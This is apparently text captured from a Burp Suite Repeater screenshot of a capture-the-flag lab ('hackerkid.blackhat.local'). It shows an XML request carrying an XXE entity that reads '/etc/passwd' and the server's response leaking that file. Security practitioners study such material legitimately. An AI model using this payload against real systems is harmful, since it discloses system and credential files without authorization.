 1 2 3 4 13:28
Burp Suite Community Edition v2025.1.1 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × +
Send Cancel < > Target: http://hackerkid.blackhat.local HTTP/1
Request
Pretty Raw Hex \n
1 POST /process.php HTTP/1.1
2 Host: hackerkid.blackhat.local
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: text/plain;charset=UTF-8
8 Content-Length: 199
9 Origin: http://hackerkid.blackhat.local
10 Connection: keep-alive
11 Referer: http://hackerkid.blackhat.local/
12 Priority: u=0
13
14 <?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE foo [<!ELEMENT foo ANY><!ENTITY xxe SYSTEM "file:////etc/passwd">]>
15
16 <root>
<name>
</name>
<tel>
</tel>
<email>
17 &xxe;
</email>
<password>
</password>
</root>
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Mon, 04 Aug 2025 07:58:10 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 2818
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html; charset=UTF-8
9
10 Sorry,
11 root:x:0:0:root:/root:/bin/bash
12 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
13 bin:x:2:2:bin:/bin:/usr/sbin/nologin
14 sys:x:3:3:sys:/dev:/usr/sbin/nologin
15 sync:x:4:65534:sync:/bin:/bin/sync
16 games:x:5:60:games:/usr/games:/usr/sbin/nologin
17 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
18 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
19 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
20 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
21 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
22 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
23 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
24 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
25 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
26 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
27 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
28 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
29 systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
30 systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
31 systemd-timesync:x:102:104:systemd Time
Synchronization,,,:/run/systemd:/usr/sbin/nologin
32 messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
33 syslog:x:104:110::/home/syslog:/usr/sbin/nologin
34 _apt:x:105:65534::/nonexistent:/usr/sbin/nologin
35 tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
Search 0 highlights
Inspector
Notes
Done 3,047 bytes | 1,012 millis
Event log (1) All issues Memory: 128.3MB